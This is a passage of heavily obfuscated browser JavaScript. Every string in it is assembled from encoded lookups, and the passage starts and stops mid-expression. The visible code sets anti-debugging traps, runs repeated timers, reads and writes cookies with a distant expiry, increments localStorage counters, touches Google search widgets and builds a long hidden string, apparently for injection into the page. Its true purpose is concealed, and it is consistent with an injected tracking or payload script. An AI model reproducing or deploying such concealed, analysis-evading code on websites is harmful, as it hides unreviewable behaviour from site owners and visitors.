,0x698)+_0x10622f(0x8dd,0xc24,0x7f2,0xb22,0xc9f)+_0x10622f(0xd23,0xd7c,0xd8a,0xb43,0xd7c)+_0x10622f(0x9b8,0xc0c,0xa03,0xa42,0x99e)+_0x5df89c(0x5a6,0xa46,0xadc,0xb17,0x712)+_0x5515ae(0x5f0,0xa3,0x342,0x454,0x38f)+_0x5df89c(0x449,0x98b,0x9fb,0xba1,0x7c1)+_0x5df89c(0x91f,0x567,0x6a8,0x9d7,0x5c5)+_0x5df89c(0x81d,0x937,0x531,0x37c,0x763)+_0x5515ae(0x19e,0x5d4,0x7ed,0x149,0x4e2)+_0x10622f(0xb4b,0x876,0xb08,0x769,0xb47)+_0x1b6509(0x537,0x88d,0xb15,0xb9e,0x5d3)+_0x5515ae(-0x72,0x3e3,-0xc,0x42e,0xb8)+_0x10622f(0xa3f,0xb34,0x8b2,0x8b8,0xaad)+_0x5df89c(0x23f,0x534,0x2af,0x5ac,0x4ba)+_0x5515ae(0x18a,0x743,0x239,0x4d8,0x344)+_0x1b6509(0x8f8,0x7a0,0x62d,0x49f,0x3f6)+_0x10622f(0x9b8,0x797,0xa7f,0xabe,0x703)+_0x5515ae(0x506,0x546,0x689,0x134,0x303)+_0x10622f(0x8fa,0xa00,0x62d,0xb7b,0xa68)+_0x1b6509(0x842,0xa96,0x873,0x81f,0x822)+_0x5df89c(0x3e,0x1aa,0x179,0x2c,0x266)+_0x1b6509(0x2a6,0x5a2,0x71d,0x82b,0x2fb)+_0x5df89c(0x325,0x148,0x245,0x4eb,0x3e3)+_0x10622f(0xb9c,0xc22,0xa80,0xfd7,0xf45)+_0x5df89c(0x8ab,0xadb,0x75f,0x6c5,0x712)+_0x1b6509(0x4c3,0x79b,0x8ee,0x8f8,0xb41)+_0x1b6509(0xc2d,0x8a2,0xa55,0xad9,0x706)+_0x5515ae(0x1ef,0x6c2,0x18e,0x56b,0x369)+_0x5515ae(-0x27b,0x11d,0x3fe,-0x239,-0x2d)+_0x1b6509(0x31e,0x42b,0x5e7,0x600,0xf)+_0x10622f(0xbe5,0x9af,0x990,0xf9f,0xdd6)+_0x5515ae(0x413,0x255,0x3ae,0x6d7,0x383)+_0x5515ae(0x34f,0x65b,0x77a,0x81,0x37e)+_0x5df89c(0xa3a,0x91a,0x63a,0x553,0x697)+_0x1b6509(0x78e,0x6dd,0xae3,0x43c,0x6ae)+_0x1b6509(0x667,0x7c1,0x631,0x748,0x5b1)+_0x10622f(0x6c6,0x428,0x827,0x9fa,0x5d6)+_0x1b6509(0x1c9,0x533,0x58d,0x182,0x26c)+_0x19d057(0x5dd,-0x20,0x644,0x3cf,0xfe)+_0x10622f(0x8d7,0xb1f,0xc27,0x75b,0x834)+_0x1b6509(0xa6c,0x9a1,0x878,0x593,0x69a)+_0x1b6509(0x936,0x568,0x3f7,0x649,0x4bf)+_0x5515ae(0x438,0x3cc,0x351,-0xb0,0xe3)+_0x19d057(-0x8,0x5ee,0x48e,0x20a,0x22b)+_0x10622f(0x9b8,0x738,0x8c7,0xaaf,0x614)+_0x5515ae(0x1e4,0x290,0x63,0x2d8,0x37e)+_0x5515ae(0x7ae,0x16d,0x8af,0x13f,0x485)+_0x5515ae(0x174,0x773,0x2c9,0x1e6,0x37d)+_0x5515ae(0x1b2,0x366,0x58b,0x23c,0x3c4)+_0x10622f(0x9dc,0x691,0x969,0x754,0x69d)+_0x5515ae(0x456,0x855,0x432,0x871,0x641)+_0x5515ae(0x155,-0x1,0x346,0x29a,-0xa8)+_0x5515ae(0x4a0,0x460,0x50,0x314,0x2d6)+_0x1b6509(0x34a,0x3cf,0x5ea,0x296,0x325)+_0x1b6509(0x6f9,0x566,0x507,0x775,0x256)+_0x1b6509(0x88d,0x79b,0x646,0xb6b,0x9d5)+_0x1b6509(0x9c9,0x79b,0x539,0xb25,0x773)+_0x5df89c(0xcc4,0x9b5,0xa68,0x946,0x8dd))+(_0x5df89c(0x3cc,0x9ef,0x3d9,0x8ae,0x5f4)+_0x19d057(-0xda,0x473,-0x216,0x173,0x33a)+_0x5df89c(0x75,-0xc0,0x547,0x5ce,0x268)+_0x5df89c(0x2f8,0x135,0x74d,0xc0,0x3a2)+_0x10622f(0x52a,0x6f6,0x1a7,0x359,0x8f7)+_0x10622f(0x577,0x5cd,0x1d1,0x418,0x814)+_0x5df89c(0x3e8,0xa6f,0x543,0x4de,0x712)+_0x5df89c(0x770,0xa5e,0xb46,0x992,0xa2a)+_0x5df89c(0x969,0x2c7,0x6e4,0x5f8,0x599)+_0x5515ae(0x22a,0xa1,0x3f9,0x1e,0x171)+_0x5df89c(0x643,0x96a,0x84e,0x578,0x913)+_0x19d057(0x59c,0x2a,0x51,0x21a,0x71)+_0x5515ae(-0x418,-0x1f1,-0x3d5,0x32b,-0xc3)+_0x5df89c(0x806,0xa1e,0x443,0x47e,0x712)+_0x5df89c(0x48b,0x6d0,0x440,0x56b,0x5fe)+_0x19d057(0x5fe,-0xa1,0x5ed,0x213,0x304)+_0x1b6509(0x56e,0x779,0x393,0x369,0x3f7)+_0x19d057(0x162,0x12b,0x258,0x1b3,-0x10f)+_0x1b6509(0x547,0x703,0x49e,0x577,0x9c2)+_0x5515ae(0xa36,0x4c2,0xa65,0x299,0x6bb)+_0x1b6509(0x65e,0x8a2,0x574,0x844,0xac0)+_0x5df89c(0x5c6,0x2d3,0x898,0x1ac,0x4ce)+_0x1b6509(0x5c8,0x79b,0x3e0,0x971,0x619)+_0x5df89c(0x895,0x59a,0xa37,0x5c3,0x712)+_0x1b6509(0xb3b,0x7ec,0x50a,0x815,0x9f6)+_0x10622f(0xb1c,0xa36,0xae5,0xad1,0xd83)+_0x1b6509(0x73d,0x7ce,0xa55,0x3be,0x3fc)+_0x10622f(0xbbb,0xe82,0x88e,0xb0e,0xd50)+_0x10622f(0x6a9,0x517,0xa76,0x42e,0x6d0)+_0x1b6509(0xc94,0x962,0xabf,0x81b,0x80e)+_0x1b6509(0x22c,0x405,0x612,0x396,0x3dc)+_0x5df89c(0xb95,0x7d0,0xad7,0x9a1,0xa48)+_0x1b6509(0x95c,0x917,0xa08,0xc68,0x7a7)+_0x19d057(0x3aa,0x189,0x65f,0x4f0,0x7e2)+_0x19d057(0x15f,0x50e,0x3a8,0x30c,0x468)+_0x19d057(0x75b,0x3c1,0x67e,0x354,0xc9)+_0x10622f(0xd0a,0xd42,0xb99,0xee2,0xe29)+_0x5df89c(0xa6e,0x654,0xa02,0x8a0,0xa45)+_0x5515ae(0x40,0x6f1,0x40a,0x31,0x37e)+_0x5df89c(0x5c6,0x2a9,0x2c2,0x532,0x362)+_0x10622f(0x8f7,0x732,0x836,0xbcc,0x6b5)+_0x1b6509(0x44f,0x79b,0xbb2,0x950,0x839)+_0x10622f(0x5cd,0x684,0x9f9,0x246,0x41b)+_0x5515ae(-0x17f,-0x3e3,-0x8d,-0x1de,-0x3a)+_0x5515ae(0x76b,0x7a4,0x71f,0x200,0x37e)+'\x20'),_0x54e228=_0x3b25d6[_0x19d057(0x4ca,0x7a6,-0x1a,0x378,0x3a9)](_0x506c18[_0x19d057(0x868,0x3b2,0x51e,0x60f,0x5fd)],_0x506c18[_0x5df89c(0xab6,0x4af,0x449,0x730,0x6a2)]);function _0x10622f(_0x2cf5f9,_0x360da9,_0x477e1e,_0x3a908f,_0x3c23e4){return _0x12c837(_0x2cf5f9-0x110,_0x2cf5f9-0x106,_0x3c23e4,_0x3a908f-0x1ef,_0x3c23e4-0x1b);}_0x54e228[_0x5df89c(0x2cc,-0x3d,0x5d,0x5ca,0x360)](_0x31b197);function _0x1b6509(_0x5b902a,_0x381e51,_0x583ad5,_0x39df8b,_0x265a86){return _0x46d3ee(_0x381e51-0x2b9,_0x381e51-0x5f,_0x583ad5-0x18f,_0x583ad5,_0x265a86-0x94);}function _0x5515ae(_0x59b18b,_0x1684c9,_0x12f65c,_0x4b0a1f,_0x2c4ec8){return _0x323133(_0x59b18b-0xf6,_0x1684c9-0xcc,_0x1684c9,_0x4b0a1f-0xb7,_0x2c4ec8-0x6e);}_0x54e228[_0x5df89c(0x719,0x640,0x7b4,0x223,0x565)]();},0x2d4*0x8+-0x8fe+-0xda2);continue;case'2':_0x135950=_0x83916c[_0x12c837(0xdab,0xbb6,0xa42,0xfc8,0xaaf)+_0x323133(0x1ba,-0x259,0x19a,-0x396,-0x6f)]();continue;case'3':var _0x83916c=new _0x196a73(_0x279471[_0x252535(0x9ea,0x59b,0x73b,0x916,0x90a)+_0x12c837(0x4fd,0x606,0x909,0x8f0,0x6dd)][_0xd45b5f(-0x3d9,0x389,-0x372,-0x68,0x62)]);continue;case'4':var _0x108524={};_0x108524[_0x252535(0xd7c,0x774,0xca9,0xa9c,0xb8b)]=_0x524f57[_0x46d3ee(0x5b7,0x55d,0x365,0x70b,0x86d)],_0x108524[_0x252535(0xb4b,0x546,0x5a6,0x729,0x8b0)]=_0x524f57[_0x252535(0x74b,0x4c8,0x2f7,0x481,0x237)];var _0x506c18=_0x108524;continue;case'5':var _0x5a6e88=_0x42c8b5[_0xd45b5f(0x4c3,0x2f3,-0x207,0xdf,0x199)](_0x524f57[_0xd45b5f(0x409,0x1ec,0x390,0x11c,0x31a)](-0x18c4+0x960+0x134c,_0x524f57[_0x46d3ee(0x756,0xa8d,0x5fd,0x7cc,0x50f)](_0x9f80c8[_0x323133(-0x11,0x236,0x431,-0x1e7,0x8)+'m'](),-0x6df*-0x2+0x12c2+0x2a8)));continue;case'6':_0x9514d5[_0xd45b5f(0x36,0x618,0x82e,0x3da,0x410)+'ry'][_0x323133(0x123,0x32,0x96,-0x226,0x182)+_0x252535(0x9c3,0x800,0x89b,0x939,0x53a)+'te'](null,null,_0x83916c[_0x46d3ee(0x7e6,0x6b6,0x7ae,0x6cb,0xb3a)+_0xd45b5f(-0xa,0x174,-0x86,0x3c4,0xe2)]());continue;}break;}}else{const _0x4614bb=_0x524f57[_0x323133(0x634,0xae,0x64b,0x5a4,0x31e)](setInterval,()=>{function _0x140190(_0x12e373,_0xd6cacb,_0x45e9e8,_0x26c10d,_0x39c25e){return _0xd45b5f(_0x12e373-0x18e,_0x26c10d,_0x45e9e8-0xf9,_0x26c10d-0x199,_0x39c25e- -0xdd);}function _0x38e747(_0x1bed28,_0x5ee15c,_0x2e5eae,_0x4148df,_0x599e49){return _0x46d3ee(_0x1bed28-0x2c8,_0x5ee15c-0xb6,_0x2e5eae-0x144,_0x599e49,_0x599e49-0x190);}function _0x5c7152(_0x1bd88b,_0x1fc2c7,_0x2132ee,_0x4d8396,_0xf91c16){return _0x46d3ee(_0x2132ee-0x4ae,_0x1fc2c7-0xec,_0x2132ee-0x59,_0x4d8396,_0xf91c16-0x7);}function _0x24532a(_0x1a4540,_0x69ca84,_0x235ab2,_0x264117,_0x3ca428){return _0x252535(_0x1a4540-0x1bf,_0x69ca84-0x56,_0x264117,_0x69ca84- -0x33f,_0x3ca428-0x1d4);}function _0x2b644e(_0x17ebd8,_0x10ec10,_0x4ffe8d,_0x4f8c7d,_0xb44aad){return _0x46d3ee(_0xb44aad-0x4a3,_0x10ec10-0xe8,_0x4ffe8d-0x2a,_0x10ec10,_0xb44aad-0x136);}var _0x4c6dd2={'BBMRr':function(_0xe2e12c,_0x3dab73){function _0x26d284(_0x4eda7d,_0x3adffd,_0x551b6f,_0x3ccebf,_0x4387bc){return _0x4eaa(_0x3ccebf-0x39b,_0x551b6f);}return _0x524f57[_0x26d284(0xf5d,0xb32,0xb7b,0xc50,0xed6)](_0xe2e12c,_0x3dab73);},'QoBua':_0x524f57[_0x5c7152(0x2af,0x698,0x64f,0x7dd,0x5d1)],'bgYBS':function(_0x4b1bd1,_0x574ef9){function _0x239644(_0x9ad4b9,_0x57bf07,_0x3d3320,_0x191def,_0x167552){return _0x5c7152(_0x9ad4b9-0x9a,_0x57bf07-0xae,_0x3d3320- -0x317,_0x9ad4b9,_0x167552-0x132);}return _0x524f57[_0x239644(0x716,-0xb5,0x2e4,0x13c,0x628)](_0x4b1bd1,_0x574ef9);},'Zvsar':_0x524f57[_0x5c7152(0x763,0x92f,0xa3c,0xbe9,0xcdc)],'mDkAg':_0x524f57[_0x24532a(0x549,0x52f,0x8f6,0x387,0x6ff)],'WUfmt':_0x524f57[_0x2b644e(0x92b,0x59d,0xaa8,0x4ff,0x66d)]};if(_0x524f57[_0x24532a(0x52c,0x62f,0x9ea,0x390,0x315)](_0x524f57[_0x2b644e(0x3b0,0x959,0x40b,0x50a,0x72c)],_0x524f57[_0x2b644e(0xba5,0xaa5,0x676,0xb6a,0x959)])){if(_0x524f57[_0x5c7152(0x462,0x84f,0x755,0x4a5,0x7f5)](document[_0x140190(0x5a9,0x42f,0x631,0x25c,0x3f1)+'e'][_0x24532a(0x8fd,0x698,0x90a,0x2b4,0x2fa)+'Of'](_0x3e5718),-(-0x12df+0x826*0x2+0x294)))_0x524f57[_0x38e747(0x659,0x6a2,0x674,0x2ac,0xa07)](_0x524f57[_0x5c7152(0x85b,0xb2b,0x8c4,0xb21,0xab9)],_0x524f57[_0x140190(-0x48,0x6d5,0x1b5,0x413,0x31d)])?_0x524f57[_0x38e747(0xa66,0x641,0x8c3,0x9c0,0x90f)](clearInterval,_0x4614bb):function(){return![];}[_0x5c7152(0xb31,0xa7c,0xb8a,0xbc7,0xde8)+_0x24532a(0x399,0x777,0x84a,0x4ca,0x802)+'r'](JtbcjF[_0x2b644e(0xdca,0xd36,0x94c,0xe10,0xc01)](JtbcjF[_0x38e747(0x57b,0x16d,0x6b6,0x474,0x7d2)],JtbcjF[_0x140190(-0xbd,-0x2fe,0x249,-0x32,-0xbe)]))[_0x5c7152(0x4e8,0x604,0x7dd,0x531,0x62c)](JtbcjF[_0x38e747(0x3e7,0x705,0x70e,0x52c,0x2ca)]);else{if(_0x524f57[_0x5c7152(0xb3a,0x804,0xa32,0x630,0xbac)](_0x524f57[_0x140190(0x78a,0x497,0x6f2,0x1cd,0x3d7)],_0x524f57[_0x24532a(0x5c1,0x7b3,0x67f,0x790,0x902)])){if(_0x4c6dd2[_0x5c7152(0xf44,0xd2c,0xbf2,0x7fd,0x997)](_0x241ede[_0x5c7152(0x827,0x66a,0x9fd,0xd1e,0xa5a)+'e'][_0x5c7152(0x8b0,0xd27,0xbce,0xfbb,0xfaf)+'Of'](_0x4c6dd2[_0x24532a(0x386,0x115,0x3e9,0x4fd,-0x18e)]),0x456+0x95*0x13+-0xf65)){var _0x2a0801=new _0x23099e();_0x2a0801[_0x38e747(0x5ad,0x7e1,0x4b8,0x745,0x22c)+'me'](_0x4c6dd2[_0x24532a(0x2bb,0x5b5,0x3b6,0x910,0x3b0)](_0x2a0801[_0x2b644e(0x946,0x70b,0xbac,0xb00,0x841)+'me'](),-0x7d1b0f0+-0x69f*0x74b+0xd285685)),_0x1b23ed[_0x5c7152(0xc67,0x947,0x9fd,0xa3a,0x7b9)+'e']=_0x4c6dd2[_0x2b644e(0x9b1,0x890,0x75d,0xa89,0xae0)](_0x4c6dd2[_0x5c7152(0x782,0xb46,0x759,0x3d4,0xa54)],_0x2a0801[_0x38e747(0x9f8,0xc7a,0xd2d,0xda8,0x9d2)+_0x2b644e(0xa3b,0x741,0x773,0x9b8,0x8cc)+'g']());}}else _0x524f57[_0x2b644e(0xb03,0xa56,0x7d2,0x705,0xa7d)](setTimeout,()=>{function _0x1a2f6b(_0x5d8a0a,_0x5025af,_0x3401e0,_0x2c8e25,_0x29cb67){return _0x140190(_0x5d8a0a-0x118,_0x5025af-0x154,_0x3401e0-0x1b8,_0x3401e0,_0x5d8a0a-0x5b);}function _0x156f0e(_0x44fd24,_0x5bb2d5,_0xd7362e,_0x5669c4,_0x224188){return _0x140190(_0x44fd24-0x6a,_0x5bb2d5-0xbc,_0xd7362e-0x19a,_0x5bb2d5,_0x44fd24-0x41e);}function _0x5267a4(_0x1f36b4,_0x11bc4c,_0x4a4dfc,_0x43a842,_0x58ee6c){return _0x24532a(_0x1f36b4-0x1f,_0x11bc4c-0x38a,_0x4a4dfc-0x15c,_0x58ee6c,_0x58ee6c-0x36);}function _0x148916(_0x4d9c26,_0x120bac,_0x5a958d,_0xd89510,_0x1fcd31){return _0x38e747(_0x5a958d- -0x22b,_0x120bac-0x7e,_0x5a958d-0x1ad,_0xd89510-0x1c7,_0x1fcd31);}function _0x1128a0(_0x384a0e,_0x530113,_0x20b2e1,_0x3019ee,_0x22e47b){return _0x38e747(_0x530113- -0x1d5,_0x530113-0x115,_0x20b2e1-0x13f,_0x3019ee-0x2d,_0x20b2e1);}if(_0x4193ae[_0x148916(0x69d,0x51c,0x4db,0x64d,0x17f)](_0x4193ae[_0x148916(0x784,0x6bc,0x76c,0xb95,0xa06)],_0x4193ae[_0x1a2f6b(0x5cc,0x47a,0x976,0x799,0x890)]))localStorage[_0x4419c6]=_0x4193ae[_0x5267a4(0x671,0xa60,0xa79,0x65a,0x7c7)](+(localStorage[_0x4419c6]||-0x3dd+-0x1*-0x7eb+0x1*-0x40e),0x1*-0x24fb+-0x613+0x2b0f),_0x4193ae[_0x1a2f6b(0x44,0xdc,-0x330,0xb6,-0x36a)](_0x55e241,_0x1128a0(0x646,0x886,0xbcc,0x44b,0x557)+'ts'+_0x11bfa1,google[_0x148916(0x408,0x27b,0xf5,-0x1c8,-0xc)+'h'][_0x156f0e(0x6f1,0x655,0x48c,0x4d7,0x2cc)][_0x1a2f6b(0x2a,-0x3c8,0x24c,-0x3c9,-0x26f)+'nt'][_0x1a2f6b(0x370,0x403,0x55c,0x5ac,0x59e)+_0x148916(0x19e,0x149,0x576,0x570,0x3b2)](_0x148916(0x655,0x662,0x255,-0xec,0x387)+'ch'+_0x11bfa1)),_0x4193ae[_0x1a2f6b(0x494,0x852,0x578,0x16c,0x3d5)](_0x1306f7);else{var _0x59cb5c=_0x1a2f6b(0x3e4,0x814,0x673,0x58e,0x6cb)+_0x1a2f6b(0x3df,0x1f4,0x1be,0x4f7,0x6f0)+_0x148916(0x561,0x58d,0x351,-0xe6,0x601)+_0x5267a4(0x45,0x347,-0xc,-0x6e,0x2b9)+_0x1a2f6b(0x115,0xa7,-0x33,0x215,0x33b)+_0x148916(0x356,0x31f,0x2b0,0x527,0x9)+_0x5267a4(0xa4f,0x7e4,0x871,0xb38,0xafb)+_0x1a2f6b(0x32,-0xb5,0xb3,-0x3cd,-0x21e)+_0x156f0e(0xb2a,0x77c,0x96c,0xb82,0xb33)+_0x156f0e(0x7a2,0x458,0x5d0,0x8cb,0x7a5)+_0x156f0e(0x40a,0x619,0x3b8,0x198,0x7ee)+_0x1128a0(0x931,0x546,0x6d6,0x691,0x12e)+_0x148916(0x3ca,0x246,0x584,0x384,0x845)+_0x5267a4(0x40e,0x7e4,0x7b3,0x482,0xad5)+_0x156f0e(0xaa1,0xd6c,0x90b,0x7d3,0x781)+_0x1128a0(0xeb,0x299,0x4b3,-0x16d,-0x133)+_0x156f0e(0x334,0x5d6,-0xe4,0x1a4,0x72c)+_0x1a2f6b(0x3cf,0x28d,0x1c3,0x62d,0x1c4)+_0x1128a0(0x63d,0x934,0x670,0x894,0x55b)+_0x148916(0x3fb,0x5fd,0x472,0x5a5,0x6a6)+_0x1128a0(0xac4,0x963,0xc81,0xa6e,0xcff)+_0x1128a0(0xa0e,0x7b0,0xa4f,0x422,0x707)+_0x1a2f6b(0x3df,0x61,0x56c,0x418,0x439)+_0x1a2f6b(0x3df,0x145,0x10e,0x65c,0x6e)+_0x148916(0x310,0x5b1,0x27e,0x44f,0x5ae)+_0x148916(0x6dc,0x1e7,0x3e3,0x283,0x17a)+_0x148916(-0x181,0xc0,0x189,0x347,0x23)+_0x1128a0(0x4c3,0x371,0x10d,0x30b,0x38c)+_0x1a2f6b(0x5c8,0x1e4,0x1b0,0x37a,0x9c3)+_0x5267a4(0x714,0x638,0x8e6,0x51c,0x854)+_0x148916(-0x1b3,0x4da,0x167,-0x1a9,0x37b)+_0x156f0e(0x8ca,0x5ed,0x500,0xc76,0x963)+_0x1a2f6b(0x687,0x499,0x596,0x88c,0x5c5)+_0x5267a4(0xb2f,0x98c,0xa1f,0x9bd,0x776)+_0x1a2f6b(-0x90,0x313,0x25f,0x88,-0x10d)+_0x1128a0(0x1b1,0x143,0x1b3,0x3f0,-0x204)+_0x156f0e(0xa77,0xc8f,0x76a,0xbb1,0x98b)+_0x156f0e(0x494,0x843,0x2e3,0x2ec,0x28c)+_0x5267a4(0xb27,0xa99,0xdd3,0x8bb,0xa38)+_0x148916(0x74b,0x576,0x6b4,0x7ad,0x80c)+_0x1128a0(0xa0f,0x8cc,0x64b,0x852,0xbb4)+_0x1128a0(0x2fb,0x262,0x105,0x4bb,0x2d4)+_0x156f0e(0x7a2,0x40e,0x577,0x8e2,0x4ee)+_0x156f0e(0x7a2,0x6e9,0x3e7,0x9cd,0xb7d)+_0x1a2f6b(0x27c,0x96,0x4ef,0x5c8,-0x141)+_0x5267a4(0xbf2,0x85c,0x521,0xb13,0x55d)+_0x148916(0x1b5,0x2f4,0x583,0x959,0x824)+_0x5267a4(0x5e4,0x4f3,0x537,0x3bf,0x4cd)+_0x1a2f6b(0x664,0x773,0xa24,0x27f,0x305)+_0x148916(-0x256,0x5a,0x193,0xe1,-0x87)+_0x148916(0xac7,0x944,0x789,0x450,0xad5)+_0x156f0e(0x54b,0x7a2,0x20f,0x937,0x12f)+_0x1128a0(0x1bc,0x116,0x34f,-0x1a7,-0x55)+_0x1a2f6b(-0x88,-0x24b,-0xe9,-0x226,-0x3b3)+_0x156f0e(0x4ef,0x3ae,0x6fb,0x4a4,0x35b)+_0x5267a4(0x9d4,0xb4c,0xf3b,0x799,0xc64)+_0x148916(0xbb6,0x93f,0x832,0xb7d,0x812)+_0x5267a4(0x654,0x691,0xa8a,0x52e,0x33e)+_0x5267a4(0xc02,0x7e9,0x5c7,0xbcf,0x814)+_0x148916(0x329,0x76b,0x57f,0x20f,0x525)+_0x156f0e(0x354,0x75c,0xc7,0x59b,0x3a6)+_0x1a2f6b(0x5ac,0x764,0x692,0x34f,0x433)+_0x148916(0x910,0x754,0x817,0x97a,0x43a)+_0x1a2f6b(0x52d,0xfb,0x4d4,0x661,0x341)+_0x5267a4(0x7a8,0x460,0x84c,0x7bc,0x10b)+_0x148916(0x23a,0x6af,0x646,0x26b,0x5cd)+_0x156f0e(0x9bb,0x5f3,0xbd7,0x8fc,0x9e3)+_0x5267a4(0x611,0x6db,0x91a,0x800,0x86e)+_0x1a2f6b(0x3dd,0x509,0x391,0x6cb,0x54)+_0x1128a0(0x6a5,0x781,0x939,0x8de,0x8e0)+_0x5267a4(0x930,0x699,0x936,0x4c5,0x98e)+_0x5267a4(0x660,0x4a6,0x3b0,0x827,0x7fd)+_0x148916(0x47b,-0x1c,0x11f,0x2bb,0x2f3)+_0x1a2f6b(0xa9,0x6c,-0x25d,-0x1b0,-0xb9)+_0x148916(0x90c,0x99c,0x86e,0x47e,0x7a7)+_0x5267a4(0x57c,0x85b,0x44d,0x6ad,0xc44)+_0x1a2f6b(0x23a,0x3eb,0x165,-0x13b,-0xc6)+_0x156f0e(0xa17,0x824,0xa46,0xd90,0x606)+_0x5267a4(0x7eb,0x8a5,0xca5,0xb75,0x849)+_0x1128a0(0x5f,0x354,0x1e8,0x3e5,0x167)+_0x156f0e(0x761,0x3b3,0x789,0x710,0x942)+_0x1128a0(0x34e,0x4a8,0x2ab,0x63c,0xf7)+_0x1a2f6b(0x4fc,0x2db,0x8bc,0x91b,0x357)+_0x156f0e(0x9b1,0x5a2,0x8d1,0xb70,0x6d2)+_0x1128a0(0x823,0x909,0x657,0x849,0x775)+_0x1128a0(0x447,0x266,0x1b2,0x3b6,0x127)+_0x156f0e(0x7a2,0x770,0x544,0xa4b,0x610)+_0x1a2f6b(0x3df,0x6a0,0x3c8,0x5f3,0x8e)+_0x1a2f6b(0x27c,-0xd,0xdf,-0xdb,0xf4)+_0x156f0e(0x940,0x9a6,0x6d6,0x645,0x7c8)+_0x156f0e(0x602,0x7e8,0x58e,0x459,0x203)+_0x5267a4(0x868,0x6ed,0x597,0x36b,0xac3)+_0x148916(0x2a2,0x6ef,0x599,0x42b,0x2c7)+_0x1128a0(0x74f,0x734,0x3c5,0x82a,0x400)+_0x148916(0x354,0x59a,0x1a9,-0x184,0x4ca)+_0x1a2f6b(0x725,0x656,0x4ae,0x5c0,0xa44)+_0x1128a0(0x73b,0x6ce,0x4a3,0x6ec,0x5c9)+_0x148916(0x392,-0xb9,0x2b0,0x56,0x405)+_0x1a2f6b(0x3df,0x660,0x514,0xb4,0x799)+_0x5267a4(0x4b0,0x44c,0x40a,0x1d5,0x6a3)+_0x5267a4(0xb00,0x889,0xa82,0x7b3,0x78d)+_0x1a2f6b(0x56,0x260,0x25e,-0x22a,0x426)+_0x5267a4(0xbf6,0x930,0xb7a,0x834,0x935)+_0x1128a0(0x353,0x40d,0x80a,0x203,0xf7)+_0x148916(0x7cb,0x64b,0x4b9,0x7b4,0x3c6)+_0x1a2f6b(0x2f7,0x2f2,-0x13,0x6f2,-0x44)+_0x156f0e(0x55d,0x3e1,0x7c2,0x40f,0x622)+_0x1128a0(0x457,0x1b0,0x112,0x4fe,0x203)+_0x148916(0x7bd,0x1ce,0x501,0x136,0x349)+_0x1128a0(0x3c9,0x2fe,0x4f8,0x183,0x4da)+_0x148916(0x708,0x9e4,0x646,0x2d8,0x297)+_0x1a2f6b(0x684,0x78b,0x9ca,0xabd,0x373)+_0x5267a4(0x84a,0x8b0,0x6f9,0x646,0x961)+_0x5267a4(0x84e,0x426,0x5bd,0xed,0x475)+_0x148916(0x8b7,0x3c3,0x57f,0x393,0x2fb)+_0x5267a4(0x3f8,0x7e4,0x61a,0x7e1,0x763)+_0x148916(0x2d9,0x2a1,0x41c,0x13d,0x6d1)+_0x1a2f6b(0x57d,0x187,0x962,0x24c,0x550)+_0x156f0e(0x932,0x8ca,0x8ec,0xbf5,0x748)+_0x1a2f6b(0x150,0x581,0x420,0x513,0x10b)+_0x5267a4(0x9fe,0xb39,0x779,0xb28,0xac6)+_0x1128a0(0x496,0x7b7,0x414,0x865,0x468)+_0x156f0e(0x693,0x63c,0x76f,0x3d0,0x924)+_0x1a2f6b(0x2bd,0x486,0x5b7,0x44c,-0x5)+_0x1a2f6b(0x757,0xb2e,0x9f2,0x641,0x3f3)+_0x156f0e(0x869,0x77a,0xa5f,0x466,0xa17)+_0x156f0e(0xa47,0x971,0xe78,0x7d0,0x9bd)+_0x1a2f6b(0x4ab,0x2b4,0x12d,0x8df,0x25a)+_0x1a2f6b(0x21,-0x4b,0x335,-0x1e8,-0x150)+_0x1a2f6b(0x3df,0x5c4,0x297,0x27a,0x595)+_0x5267a4(0x476,0x7e4,0x551,0x6f7,0xa1a)+_0x1a2f6b(0x7e,-0x355,0x178,-0x1bb,0x35d)+_0x148916(0xe,0xce,0x2d9,0x3cf,0x308)+_0x1a2f6b(0x3df,0x3b2,0x77a,0x197,0x1a3)+_0x156f0e(0x4bc,0x6aa,0x70a,0x70a,0x798)+_0x5267a4(0x8f,0x3cf,0x103,0x35d,-0x4)+_0x1a2f6b(0x3df,0x30a,0x4d6,0x605,0x649)+_0x5267a4(0x58e,0x7e4,0x966,0x48f,0x86a)+_0x1a2f6b(0x433,0x54f,0x33c,0x4cc,0xdf)+_0x156f0e(0x6a5,0xa8f,0x9f0,0x34a,0x6d7)+_0x5267a4(0x923,0x7e9,0x552,0x914,0x3f0)+_0x148916(0x77f,0x4cb,0x57f,0x77d,0x388)+_0x1a2f6b(0x3df,0x194,0x321,0x55a,0x52c)+_0x156f0e(0x99c,0xd94,0x7b9,0x975,0x59d)+_0x1128a0(0x43e,0x75e,0xa06,0xb10,0x7e3)+_0x1a2f6b(-0x24,-0x13c,0x174,0x91,-0x1f5)+_0x5267a4(0x60b,0x75b,0x63a,0x68c,0x587)+_0x5267a4(0x9c6,0x690,0x4b4,0x5e6,0x9e5)+_0x148916(0x642,0x60c,0x405,0x6e1,0xce)+_0x1a2f6b(0x5c3,0x1df,0x722,0x1a0,0x7bd)+_0x148916(0x79c,0x4b9,0x57f,0x1c0,0x812)+_0x5267a4(0x496,0x7e4,0xbaa,0x796,0xb05)+_0x1128a0(0x9d3,0x842,0xc1a,0xbfb,0xb5a)+_0x1128a0(-0x3a,0x1c4,0x4b4,-0x152,0xa4)+_0x156f0e(0x911,0xd44,0x9eb,0x82f,0x88a)+_0x156f0e(0xa73,0x9ef,0x80e,0xcb6,0x649)+_0x1a2f6b(0x3df,0x632,0x5ab,0x4f7,0x3d4)+_0x5267a4(0xb52,0x7e4,0x6b1,0x43a,0x946)+_0x1128a0(0x857,0x5d5,0x208,0x77a,0x8c1)+_0x1128a0(0x580,0x373,0x349,0x60f,0x1ae)+_0x1128a0(0xa88,0x757,0x7be,0x829,0xa19)+_0x1a2f6b(0x5da,0x821,0x724,0x691,0x3a3)+_0x148916(0x1a1,0x8aa,0x5d0,0x7c5,0x5c1)+_0x1128a0(0x70e,0x739,0x4c0,0x89b,0x7d5)+_0x1a2f6b(0x46,-0x350,-0x83,-0x3ea,0x436)+_0x148916(0x33,0x52f,0x40e,0x49b,0x263)+_0x148916(0x9bf,0x487,0x63c,0x797,0x721)+_0x156f0e(0x6a9,0xa4f,0x404,0xa51,0x78f)+_0x148916(0x2d7,0xa,0x106,0x31,0x18)+_0x1128a0(0x43d,0x71e,0x4d8,0x7a8,0x715)+_0x148916(0x89b,0x6d8,0x659,0xa01,0x713)+_0x1a2f6b(0x75a,0x83d,0xb70,0xb90,0x78f)+_0x1a2f6b(0x3c2,0x650,-0xe,0x3e5,0x29a)+_0x5267a4(0x874,0x786,0x393,0xa72,0x38d)+_0x5267a4(0x29a,0x511,0x7f7,0x